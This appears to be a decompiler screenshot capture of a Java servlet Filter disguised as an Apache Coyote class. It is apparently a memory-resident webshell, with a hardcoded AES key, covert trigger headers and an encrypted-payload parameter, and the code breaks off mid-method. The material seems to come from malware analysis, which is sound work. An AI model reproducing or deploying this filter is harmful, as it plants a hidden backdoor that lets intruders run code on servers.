 Base64Decompile.class
源代码
org.apache.coyote.deser
SettableAnyProperty
wrap_key String
reqHeader String
reqCheckHeader String
respCheckHeader String
payloadUrlParam String
payload_store_name String
resp_check_key String
resp_check_value String
base64(byte[], String) byte[]
check(HttpServletRequest, HttpSe
destroy() void
doFilter(ServletRequest, Servlet
getContext(Object) Object
getFieldValue(Object, String) Ob
getMethodByClass(Class, String,
init(FilterConfig) void
invoke(Object, String, Object[])
资源文件
Summary
SettableAnyProperty
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import javax.management.loading.MLet;
import javax.servlet.Filter;
import javax.servlet.FilterChain;
import javax.servlet.FilterConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/* loaded from: Base64Decompile.class */
24 public class SettableAnyProperty implements Filter {
public String wrap_key = "995f9630a9645b86";
static String reqHeader = "Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2,n-AS,fr-RN";
static String reqCheckHeader = "Accept-Encoded: gzip, deflate";
static String respCheckHeader = "Transfer-encoded: chunked";
static String payloadUrlParam = "username";
static String payload_store_name = "5I3kRx";
static String resp_check_key = "Transfer-Encoded";
static String resp_check_value = "chunked";
25 public void init(FilterConfig filterConfig) throws ServletException {
}
29 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
byte[] bArr;
30 HttpServletRequest httpServletRequest = (HttpServletRequest) servletRequest;
31 HttpServletResponse httpServletResponse = (HttpServletResponse) servletResponse;
32 if (!check(httpServletRequest, httpServletResponse)) {
33 return;
}
try {
36 Object context = getContext(httpServletRequest);
37 if (httpServletRequest.getParameter(payloadUrlParam) != null) {
38 byte[] bytes = this.wrap_key.getBytes();
39 String replace = httpServletRequest.getParameter(payloadUrlParam).substring(1).replace(",", "+").replace(".", "/").replace("}", "=");
代码 Smali Simple Fallback Split view